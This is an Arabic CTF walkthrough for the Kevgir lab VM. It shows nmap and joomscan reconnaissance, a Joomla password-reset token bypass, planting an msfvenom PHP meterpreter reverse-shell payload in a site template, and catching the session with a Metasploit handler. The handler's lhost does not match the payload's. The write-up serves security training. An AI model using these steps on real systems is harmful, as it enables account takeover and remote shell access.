مقال : حل تحدي Kevgir VM من تحديات CTF

في هذه المقاله سنقوم بحل تحدي من تحديات أختبار الأختراق الخاص بـroot2boot ومثالنا اليوم هو Kevgir VM.

بدايه قم بتحميل ملف الـVM الخاص بها من هنا



ثم نطبق أمر netdiscover الأن بعد تنصيب ملف الـVM

الهدف هو 192.168.0.104 والأن نقوم بعمل فحص للجهاز عن طريق nmap من خلال الأمر:



nmap -A -p- 192.168.0.104

بعدما ينتهي الفحص ستجد العديد من المنافذ المفتوحه مثل 80, 139, 2049, 6379, 8080, 8081, 9000, 40383 والعديد من المنافذ كما في الصوره السابقه والصوره التاليه :



ولكن أذا قمت بالتدقيق في المنافذ المفتوح ستجد أن خدمه الـhttp مفتوحه علي المنافذ 80,8080 و8081 لذلك لنحاول فتح جهاز الهدف علي المنفذ 80 و 8081

بالنسبه للمنفذ 80 ستجد الأتي





أما المنفذ 8081



لوحه التحكم الخاصه بهذا الموقع هي جوملا وهذا الأصدار من جوملا ,كما يعلم الجميع , مصاب بثغره ولذلك سنفحصه بأداه joomscan

joomscan -u http://192.168.0.104:8081

هذه الأداه سترينا كل الثغرات التي في الموقع والأن أذا نظرت الي الأستغلال رقم 15 ستجد أنه يعمل والموقع مصاب



الأن نقوم بالأستغلال كما هو مكتوب بالذهاب أولا الي

192.168.0.104:8081/index.php?optiona=com_user&view=reset&layout=confirm



ثم بكتابه فصله ‘ في صندوق token الذي سيظهر



فستقوم بتوجيهك للصفحه التاليه تطلب منك كلمه السر الجديده

الأن بعد تعيين كلمه سر جديده خاصه بنا نقوم بتسجيل الدخول للموقع بها



الأن بعد أن سجلت دخول أذهب الي القائمه Extensions وأختار منها Template Manager



الأن نقوم بعمل الكود الخبيث الذي سنستخدمه عبر أداه msfvenom

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.103 lport=4444 -f raw



قم بنسخ الكود من <?php حتي die(); واذهب الي template manager وأختار user beez

الأن قم بلصق الكود هنا وعمل حفظ

والأن قم بفتح metasploit وعمل تنصت علي نفس المنفذ بنفس البايلود

use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhost 192.168.1.103 set lport 4444 exploit

وبمجرد أن تقوم بهذا ستفتح عندك جلسه علي الـmetasploit ومبروك أنت أخترقت الجهاز

ترجمة للمقال : Hack the Kevgir VM

بارك الله فيك و جزاكم الله الف خير